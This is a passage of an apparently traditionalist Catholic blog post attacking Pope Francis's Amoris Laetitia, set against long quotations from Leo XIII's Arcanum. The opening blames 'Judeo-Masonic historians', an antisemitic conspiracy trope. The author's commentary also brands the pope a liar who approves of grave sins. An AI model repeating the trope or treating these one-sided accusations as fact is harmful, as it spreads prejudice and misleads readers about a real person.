<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Protestantism, of course, breeds logical disconnects, if you will. Most Protestants, save for those whose ancestors from Africa or Asia were "converted" to some Protestant sect from paganism or barbarism, have Catholic ancestors in their family trees. Most Protestants are, however, totally unaware of this fact. "History" begins for them in 1517 and thereafter. What happened before 1517 must be distorted by Protestant and Judeo-Masonic "historians" to make of true history a blood sport for the justification of the overthrow of the Social Reign of Christ the King as it must be exercised exclusively by the Catholic Church and the ruin for souls wrought in its wake. Those who are taught this distorted view of history wind up making the most absurd comments imaginable.  </span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">The Anglican "church" is composed of a worldwide "communion" of people who disagree about basic tenets of Christianity.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">In like manner, however, the counterfeit church of conciliarism is composed of a "communion" of nearly a billion people who are not required, at least in a </span><em style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">de facto</em><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;"> manner, to believe the one and the same Faith of our fathers. Those who dissent from articles contained in the Deposit of Faith are promoted as "bishops" and left to serve as "priests" for years on end. Public officials, whether Catholic or not, are given "papal" knighthoods despite supporting the destruction of innocent preborn children in their mothers' wombs. And we have the spectacle now of a supposed “pope” who has just done away with the binding precepts of the Sixth and Ninth Commandments and the Natural Law itself as nothing but “rules” that cannot be “imposed” by “sheer authority”:</span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">35. As Christians, we can hardly stop advocating marriage simply to avoid countering contemporary sensibilities, or out of a desire to be fashionable or a sense of helplessness in the face of human and moral failings. We would be depriving the world of values that we can and must offer<strong>. It is true that there is no sense in simply decrying present-day evils, as if this could change things. Nor it is helpful to try to impose rules by sheer authority. What we need is a more responsible and generous effort to present the reasons and motivations for choosing marriage and the family, and in this way to help men and women better to respond to the grace that God offers them</strong>. </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; line-height: 20.0063px; font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"> </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">(</span></span><span style="font-weight: 700; font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;"><a rel="nofollow" href="http://w2.vatican.va/content/dam/francesco/pdf/apost_exhortations/documents/papa-francesco_esortazione-ap_20160319_amoris-laetitia_en.pdf" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">Jorge Mario Bergoglio, <em>Amoris Laetita</em>, March 19, 2016</a></span><span style="font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;">.)</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><strong>Comment Number One</strong>:  </span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="line-height: 1.538em; font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">As noted nine days ago now, m</span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 24px;">oral truths are no more “imposed” upon anyone than are the supernatural truths contained in the Sacred Deposit of Faith. Moral truths exist in the nature of things. Ah, it is clear that Jorge Mario Bergolio is hereby rejecting the very existence of the Natural Law. He is an egregious liar and demagogue who is, in effect, denying the efficacy of the graces won for us by the shedding of every single drop of Our Blessed Lord and Saviour Jesus Christ’s Most Precious Blood that flow into the souls of men through the loving hands of Our Lady, she is who is the Mediatrix of All Graces.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Bergoglio is concerned about hurting the feelings of those who have chosen to live in states of wanton Mortal Sin while he is offending God by giving sanction to sins that cry out to Heaven for vengeance and can lead souls to Hell for all eternity.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Moreover, our true popes have always decried evils so as to warn the bishops that is their duty to protect their flock from the errors of the day. The Catholic Church has never failed to preach the truth about the Sacrament of Holy Matrimony, and truth is never an “ideal.” Truth is. Truth exists independently of human acceptance of it. To assert that the Catholic Church has expected too much from her children concerning the faithful observance of the binding precepts of the Sixth and Ninth Commandment is to deny the efficacy of the graces won for us by Our Blessed Lord and Saviour Jesus Christ as He shed every single drop of His Most Precious Blood to redeem us on the wood of the Holy Cross. It is thus to blaspheme Our Lord and His Holy Church in order to soothe the tender consciences of those who have chosen to live in sin because they <em>wanted</em> to do so, not because they had “no other choice.”</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Moreover, our true popes have always decried evils so as to warn the bishops that is their duty to protect their flock from the errors of the day.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">To wit, Pope Leo XIII issued <em>Arcanum</em>, February 10, 1880, to warn of the aggressive assault against the indissolubility of the Sacrament of Holy Matrimony that was being made by Freemasons throughout Europe and in the United States of America. The words of Pope Leo XIII stand as a rebuke to everything contained in <em>Amoris Laetitia</em>. Indeed, they are so much a rebuke as to make further commentary on the “exhortation’s” text most superfluous.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">A reading of the following passages from Arcanum will illustrate the truth that the ideology of Jorge Mario Bergoglio and his ghostwriter, Victor Manuel Fernandez, was identified and condemned one hundred thirty-six years before the issuance of <em>Amoris Laetitia</em>:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">16. <strong>Yet, owing to the efforts of the archenemy of mankind, there are persons who, thanklessly casting away so many other blessings of redemption, despise also or utterly ignore the restoration of marriage to its original perfection. It is a reproach to some of the ancients that they showed themselves the enemies of marriage in many ways; but in our own age, much more pernicious is the sin of those who would fain pervert utterly the nature of marriage, perfect though it is, and complete in all its details and parts. The chief reason why they act in this way is because very many, imbued with the maxims of a false philosophy and corrupted in morals, judge nothing so unbearable as submission and obedience; and strive with all their might to bring about that not only individual men, but families, also -- indeed, human society itself -- may in haughty pride despise the sovereignty of God</strong>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">17. Now, since the family and human society at large spring from marriage, these men will on no account allow matrimony to be the subject of the jurisdiction of the Church. Nay, they endeavor to deprive it of all holiness, and so bring it within the contracted sphere of those rights which, having been instituted by man, are ruled and administered by the civil jurisprudence of the community. Wherefore it necessarily follows that they attribute all power over marriage to civil rulers, and allow none whatever to the Church; and, when the Church exercises any such power, they think that she acts either by favor of the civil authority or to its injury. Now is the time, they say, for the heads of the State to vindicate their rights unflinchingly, and to do their best to settle all that relates to marriage according as to them seems good.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">18. Hence are owing civil marriages, commonly so called; hence laws are framed which impose impediments to marriage; hence arise judicial sentences affecting the marriage contract, as to whether or not it have been rightly made. Lastly, all power of prescribing and passing judgment in this class of cases is, as we see, of set purpose denied to the Catholic Church, so that no regard is paid either to her divine power or to her prudent laws. Yet, under these, for so many centuries, have the nations lived on whom the light of civilization shone bright with the wisdom of Christ Jesus.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">19. <strong>Nevertheless, the naturalists, as well as all who profess that they worship above all things the divinity of the State, and strive to disturb whole communities with such wicked doctrines</strong>, cannot escape the charge of delusion. Marriage has God for its Author, and was from the very beginning a kind of foreshadowing of the Incarnation of His Son; and therefore there abides in it a something holy and religious; not extraneous, but innate; not derived from men, but implanted by nature. (Pope Leo XIII, <em>Arcanum</em>, February 10, 1880.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Jorge Mario Bergoglio, of course, has no problem with “civil marriages.” In truth, of course, he has no problem with adultery, fornication, sodomy, cross-dressing, contraception, bodily mutilation, or any other kind of impure practices. He only has a problem with those who condemn these evils and call to correction those who are engaged in them. In this regard, obviously, he has a problem with Holy Mother Church’s twenty true general councils and our true popes.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Leo XIII used the authority of the See of Saint Peter to denounce popular trends that Bergoglio does not believe need to be decried:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">28. <strong>Now, however much the legislators of these our days may wish to guard themselves against the impiety of men such as we have been speaking of, they are unable to do so, seeing that they profess to hold and defend the very same principles of jurisprudence; and hence they have to go with times, and render divorce easily obtainable. History itself shows this; for, to pass over other instances, we find that, at the close of the last century, divorces were sanctioned by law in that upheaval or, rather, as it might be called, conflagration in France, when society was wholly degraded by the abandoning of God. Many at the present time would fain have those laws reenacted, because they wish God and His Church to be altogether exiled and excluded from the midst of human society, madly thinking that in such laws a final remedy must be sought for that moral corruption which is advancing with rapid stride</strong>s.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">29. Truly, it is hardly possible to describe how great are the evils that flow from divorce. Matrimonial contracts are by it made variable; mutual kindness is weakened; deplorable inducements to unfaithfulness are supplied; harm is done to the education and training of children; occasion is afforded for the breaking up of homes; the seeds of dissension are sown among families; <strong>the dignity of womanhood is lessened and brought low, and women run the risk of being deserted after having ministered to the pleasures of men. Since, then, nothing has such power to lay waste families and destroy the mainstay of kingdoms as the corruption of morals, it is easily seen that divorces are in the highest degree hostile to the prosperity of families and States, springing as they do from the depraved morals of the people, and, as experience shows us, opening out a way to every kind of evil-doing in public and in private </strong>life.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">30. <strong>Further still, if the matter be duly pondered, we shall clearly see these evils to be the more especially dangerous, because, divorce once being tolerated, there will be no restraint powerful enough to keep it within the bounds marked out or presurmised. Great indeed is the force of example, and even greater still the might of passion. With such incitements it must needs follow that the eagerness for divorce, daily spreading by devious ways, will seize upon the minds of many like a virulent contagious disease, or like a flood of water bursting through every barrier.</strong> These are truths that doubtlessly are all clear in themselves, but they will become clearer yet if we call to mind the teachings of experience. So soon as the road to divorce began to be made smooth by law, at once quarrels, jealousies, and judicial separations largely increased: and such shamelessness of life followed that men who had been in favor of these divorces repented of what they had done, and feared that, if they did not carefully seek a remedy by repealing the law, the State itself might come to ruin. The Romans of old are said to have shrunk with horror from the first example of divorce, but ere long all sense of decency was blunted in their soul; the meager restraint of passion died out, and the marriage vow was so often broken that what some writers have affirmed would seem to be true -- namely, women used to reckon years not by the change of consuls, but of their husbands. <strong>In like manner, at the beginning, Protestants allowed legalized divorces in certain although but few cases, and yet from the affinity of circumstances of like kind, the number of divorces increased to such extent in Germany, America, and elsewhere that all wise thinkers deplored the boundless corruption of morals, and judged the recklessness of the laws to be simply intolerable</strong>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">31. Even in Catholic States the evil existed. For whenever at any time divorce was introduced, the abundance of misery that followed far exceeded all that the framers of the law could have foreseen. In fact, many lent their minds to contrive all kinds of fraud and device, and by accusations of cruelty, violence, and adultery to feign grounds for the dissolution of the matrimonial bond of which they had grown weary; and all this with so great havoc to morals that an amendment of the laws was deemed to be urgently needed.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">32. Can anyone, therefore, doubt that laws in favor of divorce would have a result equally baneful and calamitous were they to be passed in these our days? There exists not, indeed, in the projects and enactments of men any power to change the character and tendency with things have received from nature. Those men, therefore, show but little wisdom in the idea they have formed of the well-being of the commonwealth who think that the inherent character of marriage can be perverted with impunity; and who, disregarding the sanctity of religion and of the sacrament, seem to wish to degrade and dishonor marriage more basely than was done even by heathen laws. Indeed, if they do not change their views, not only private families, <strong>but all public society, will have unceasing cause to fear lest they should be miserably driven into that general confusion and overthrow of order which is even now the wicked aim of socialists and communists. Thus we see most clearly how foolish and senseless it is to expect any public good from divorce, when, on the contrary, it tends to the certain destruction of society</strong>.</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">33. It must consequently be acknowledged that the Church has deserved exceedingly well of all nations by her ever watchful care in guarding the sanctity and the indissolubility of marriage. Again, no small amount of gratitude is owing to her for having, during the last hundred years, openly denounced the wicked laws which have grievously offended on this particular subject;[51] <strong>as well as for her having branded with anathema the baneful heresy obtaining among Protestants touching divorce and separation;[52] also, for having in many ways condemned the habitual dissolution of marriage among the Greeks;[53] for having declared invalid all marriages contracted upon the understanding that they may be at some future time dissolved;[54] and, lastly, for having, from the earliest times, repudiated the imperial laws which disastrously favored divorce</strong>.[55] (Pope Leo XIII, <em>Arcanum</em>, February 10, 1880.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Leo XIII named Protestantism as the proximate root cause of the promotion of divorce and “remarriage” in contemporary times while condemning the Greek Orthodox, who blazed the path that Luther trod five hundred years after the Greek Schism of 1054, for their habitual dissolution of marriages. A true pope decried evils. He did not seek to make any excuse for them on the pretext of finding “good” in anything evil as evil is the privation of good. Then again, one has to be a Catholic to understand such points.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Pope Leo XIII also cited instances in which the Catholic Church rebuffed civil leaders who wanted her to sanction their lecherous and adulterous ways:</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify; margin-left: 40px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">34. As often, indeed, as the supreme pontiffs have resisted the most powerful among rulers, in their threatening demands that divorces carried out by them should be confirmed by the Church, so often must we account them to have been contending for the safety, not only of religion, but also of the human race. For this reason all generations of men will admire the proofs of unbending courage which are to be found in the decrees of Nicholas I against Lothair; of Urban II and Paschal II against Philip I of France; of Celestine III and Innocent III against Alphonsus of Leon and Philip II of France; of Clement VII and Paul III against Henry VIII; and, lastly, of Pius VII, that holy and courageous pontiff, against Napoleon I, when at the height of his prosperity and in the fullness of his power. This being so, all rulers and administrators of the State who are desirous of following the dictates of reason and wisdom, and anxious for the good of their people, ought to make up their minds to keep the holy laws of marriage intact, and to make use of the proffered aid of the Church for securing the safety of morals and the happiness of families, rather than suspect her of hostile intention and falsely and wickedly accuse her of violating the civil law. (Pope Leo XIII, <em>Arcanum</em>, February 10, 1880.)</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Each of the despots who demanded that their divorces be sanctioned by Holy Mother Church would have found a most tender and receptive ear in the person of Jorge Mario Bergoglio, who has ready excuses for evils and those who persist in them while apologizing for how the Catholic Church has presented what he disparages as a “theological ideal” of marriage by stressing the “the almost exclusive insistence on the duty of procreation”:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">36. We also need to be humble and realistic, acknowledging that at times the way we present our Christian beliefs and treat other people has helped contribute to today’s problematic situation. We need a healthy dose of self-criticism. <strong>Then too, we often present marriage in such a way that its unitive meaning, its call to grow in love and its ideal of mutual assistance are overshadowed by an almost exclusive insistence on the duty of procreation. Nor have we always provided solid guidance to young married couples, understanding their timetables, their way of thinking and their concrete concerns. At times we have also proposed a far too abstract and almost artificial theological ideal of marriage, far removed from the concrete situations and practical possibilities of real families. This excessive idealization, especially when we have failed to inspire trust in God’s grace, has not helped to make marriage more desirable and attractive, but quite the opposite</strong>. </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; line-height: 20.0063px; font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"> </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">(</span></span><span style="font-weight: 700; font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;"><a rel="nofollow" href="http://w2.vatican.va/content/dam/francesco/pdf/apost_exhortations/documents/papa-francesco_esortazione-ap_20160319_amoris-laetitia_en.pdf" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">Jorge Mario Bergoglio, <em>Amoris Laetita</em>, March 19, 2016</a></span><span style="font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;">.)</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><strong>Comment Number Three</strong>:</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">“Pope Francis” is an insidious liar. This should come as no surprise as he is but a son of perdition who would have us believe that the “true” understanding of the Sacrament of Holy Matrimony was lost for centuries as a result of an “excessive idealization” that was “far removed from the concrete situations and practical possibilities of real families.”</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">This means that is it not possible for married couples to welcome as many (or as few) children as God sees fit to bless them with over the course of the wife’s years of fruitfulness, which is nothing other as one of numerous ways in the text of <em>Amoris Laetitia</em> that Bergoglio demonstrates that he is a naturalist who is bereft of any love of the Catholic Faith as It has been handed down to us from the Apostles to the present.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The present conciliar “Petrine Minister” is not, however, blazing any new paths by asserting that the “unitive” end of marriage takes precedence over the procreation and education of children, nor is he doing anything “novel” by advocating for “responsible parenthood” as he did several times in <em>Amoris Laetitia</em>:</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">167. Large families are a joy for the Church. They are an expression of the fruitfulness of love. At the same time, Saint John Paul II rightly explained that responsible parenthood does not mean “unlimited procreation or lack of awareness of what is involved in rearing children, but rather the empowerment of couples to use their inviolable liberty wisely and responsibly, taking into account social and demographic realities, as well as their own situation and legitimate desires”.182</span></span></p>
<p style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">222. The pastoral care of newly married couples must also involve encouraging them to be generous in bestowing life. “In accord with the personal and fully human character of conjugal love, family planning fittingly takes place as the result a consensual dialogue between the spouses, respect for times and consideration of the dignity of the partner. In this sense, the teaching of the Encyclical Humanae Vitae (cf. 1014) and the Apostolic Exhortation Familiaris Consortio (cf. 14; 2835) ought to be taken up anew, in order to counter a mentality that is often hostile to life... Decisions involving responsible parenthood presupposes the formation of conscience, which is ‘the most secret core and sanctuary of a person. There each one is alone with God, whose voice echoes in the depths of the heart’ (Gaudium et Spes, 16). The more the couple tries to listen in conscience to God and his commandments (cf. Rom 2:15), and is accompanied spiritually, the more their decision will be profoundly free of subjective caprice and accommodation to prevailing social mores”.248 The clear teaching of the Second Vatican Council still holds: <strong>“[The couple] will make decisions by common counsel and effort. Let them thoughtfully take into account both their own welfare and that of their children, those already born and those which the future may bring. For this accounting they need to reckon with both the material and the spiritual conditions of the times as well as of their state in life. Finally, they should consult the interests of the family group, of temporal society and of the Church herself. The parents themselves and no one else should ultimately make this judgment in the sight of God”.249 Moreover, “the use of methods based on the ‘laws of nature and the</strong> 248 Ibid., 63. 249 Second Vatican Ecumenical Council, Pastoral Constitution on the Church in the Modern World Gaudium et Spes, 50. 170 <strong>incidence of fertility’ (Humanae Vitae, 11) are to be promoted, since ‘these methods respect the bodies of the spouses, encourage tenderness between them and favour the education of an authentic freedom’ (Catechism of the Catholic Church, 2370). Greater emphasis needs to be placed on the fact that children are a wonderful gift from God and a joy for parents and the Church. Through them, the Lord renews the world</strong>”.250 </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; line-height: 20.0063px; font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"> </span></span><span style="font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px;"><span style="font-family: 'times new roman', times, serif;">(</span></span><span style="font-weight: 700; font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;"><a rel="nofollow" href="http://w2.vatican.va/content/dam/francesco/pdf/apost_exhortations/documents/papa-francesco_esortazione-ap_20160319_amoris-laetitia_en.pdf" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">Jorge Mario Bergoglio, <em>Amoris Laetita</em>, March 19, 2016</a></span><span style="font-size: 16px; font-family: 'times new roman', times, serif; line-height: 1.538em;">.)  </span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 1.538em;">This is not the first time that Bergoglio has called for “responsible parenthood.” He has done on other occasions, including when he made his now infamous references to couples who “breed like rabbits” during an interview while The Philippines to Rome on January 19, 2015, the Feast of Saint Marius and his Companions, and the Commemoration of Saint Canute, King of Denmark:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Francis said Pope Paul VI, whose 1968 encyclical <em>Humanae Vitae</em> outlined the contraceptive ban, was warning against a "Neo-Malthusianism, " a reference to a theories that suggested in the 1960s and ’70s that exponential global population growth would lead to an irreversible world food crisis.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Citing the low rates of birth specifically in Italy and Spain, Francis said such Neo-Malthusianism "seeks to control humanity."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">At the same time, however, Francis made a statement that seems without precedent for a pope, suggesting that parents may have a responsibility to limit the number of their children, saying: "This does not signify that the Christian must make children in series."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Telling the story of a woman he met in a parish in Rome several months ago who had given birth to seven children via Cesarean section and was pregnant with an eighth, Francis asked: "Does she want to leave the seven orphans?"</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">"This is to tempt God," he said, adding later: "That is an irresponsibility." Catholics, the pope said, should speak of "responsible parenthood."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">"How do we do this?" Francis asked. "With dialogue. Each person with his pastor seeks how to do that responsible parenthood."</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">"God gives you methods to be responsible," he continued. "Some think that -- excuse the word -- that in order to be good Catholics we have to be like rabbits. No."  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">"This is clear and that is why in the church there are marriage groups, there are experts in this matter, there are pastors," Francis said. Using the term for a practice that follows church law, he continued: "I know so many, many licit ways that have helped this."  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Francis was speaking about birth control in response to a question from a Filipino journalist. Use of contraception in the Philippines is a contentious issue, as the Philippine government only recently approved contraceptive access against forceful opposition from Catholic bishops.  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">The pope's responses regarding birth control and ideological colonization were part of a wide-ranging conference that touched on a number of other subjects, including: Corruption in church structures, the place of women in church leadership, and global mistreatment of the poor that the pontiff said could be likened to a new form of "state-sponsored terrorism." (</span><span style="font-family: 'times new roman', times, serif; font-weight: 700;"><a rel="nofollow" href="http://ncronline.org/news/francis-lambasts-international-aid-suggests-catholics-should-limit-children" style="color: rgb(170, 22, 45);">Bergoglio suggests Catholics should limit children</a></span><span style="font-family: 'times new roman', times, serif;">.)  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Although Giovanni Montini/</span><a href="http://www.christorchaos.com/BlessedPaulTheSick.htm" style="font-family: 'times new roman', times, serif; line-height: 1.538em;"><strong>Paul The Sick</strong></a><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;"> was the conciliar "pope" who introduced the term "responsible parenthood" in his revolutionary "encyclical," </span><em style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Humanae Vitae</em><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">, July 25, 1968, the Feast of Saint James the Greater, two Jesuit moral theologians, Fathers John C. Ford and Gerald Kelly, pushed the limits of their belief in family limitation as far as they could in the 1950s before the death of Pope Pius XII on October 9, 1958. Thereafter, however, they wrote freely, and Father Ford, in particular played a major role in the shaping of </span><em style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Humanae Vitae</em><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">:    </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="line-height: 1.538em;">"Responsible parenthood," writes Dr. Richard Fagley, "in the context of population explosion, more often than not means restricted to limited procreation in view of the total responsibilities of parenthood." And again, " 'Responsible parenthood,' in fact, is becoming the preferred term throughout Protestantism for limiting the number of  progeny." Dr. Fagley's words suggest the reasons why little seems to have been said about responsible parenthood fifty years ago and why today the words are becoming a popular slogan with the occasional connotation that Catholics favor irresponsible parenthood. Everyone has always agreed, however, that parenthood is a serious, responsible business. Catholics have not differed from their neighbors on that pint. The truth is fifty years ago we heard very little if anything about responsible parenthood, as that phrase is understood today, whether from Protestants, Catholics or non-believers. Why? </span><span style="line-height: 1.538em;">(Father John C. Ford, S.J., and Father Gerald Kelly, S.J.,</span><span class="apple-converted-space" style="line-height: 1.538em;"> </span><em style="font-family: 'Lucida Grande', 'Lucida Sans Unicode', sans-serif; font-size: 13.008px; line-height: 1.538em;">Contemporary Moral Theology</em><span style="line-height: 1.538em;">, Volume 2, The Newman Press, 1964, pp. 451-453. For a complete discussion of this, please see</span><span class="apple-converted-space" style="line-height: 1.538em;"> </span><a href="http://www.christorchaos.com/PlantingSeedsofRevolutionaryChange.htm" style="font-family: 'Lucida Grande', 'Lucida Sans Unicode', sans-serif; font-size: 13.008px; line-height: 1.538em;"><strong><span style="color: blue; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">P</span></strong></a></span><a href="http://www.christorchaos.com/PlantingSeedsofRevolutionaryChange.htm" style="font-family: 'Lucida Grande', 'Lucida Sans Unicode', sans-serif; font-size: 13.008px; line-height: 1.538em;"><strong><span style="color: blue; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">lanting Seeds of Revolutionary Change</span></strong></a><span style="font-family: 'times new roman', times, serif;"><span style="line-height: 1.538em; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;">.)</span><span style="line-height: 